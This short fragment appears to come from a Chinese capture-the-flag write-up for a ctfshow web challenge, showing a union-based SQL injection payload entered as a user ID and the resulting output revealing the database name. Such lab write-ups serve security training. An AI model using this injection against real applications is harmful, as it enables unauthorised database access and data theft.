 用户ID -1' union select 1,database()--+ 查询
ID 用户名 密码
1 ctfshow_web